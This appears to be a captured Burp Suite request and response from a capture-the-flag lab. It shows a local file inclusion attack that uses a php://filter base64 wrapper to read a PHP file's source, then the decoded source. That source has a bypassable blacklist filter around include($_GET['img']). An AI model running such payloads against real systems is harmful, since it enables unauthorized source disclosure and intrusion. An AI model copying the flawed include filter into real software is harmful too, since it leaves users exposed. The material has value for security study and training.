 Request
Pretty Raw Hex \n ☰
1 GET /image.php?img=php://filter/convert.base64-encode/resource=image.php HTTP/1.1
2 Host: 10.10.11.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=2nn54bouccjtk8qfo62f79gon9
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Dec 2021 10:23:07 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 676
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PD9waHAKCmZ1bmN0aW9uIGlzX3NhZmVfaW5jbHVkZS
Converted text
Copy to clipboard Close
1 <?php
2
3 function is_safe_include($text)
4 {
5     $blacklist = array("php://input", "phar://", "zip://", "ftp://", "file://",
"http://", "data://", "expect://", "https://", "../");
6
7     foreach ($blacklist as $item) {
8         if (strpos($text, $item) !== false) {
9             return false;
10         }
11     }
12     return substr($text, 0, 1) !== "/";
13
14 }
15
16 if (isset($_GET['img'])) {
17     if (is_safe_include($_GET['img'])) {
18         include($_GET['img']);
19     } else {
20         echo "Hacking attempt detected!";
21     }
22 }
23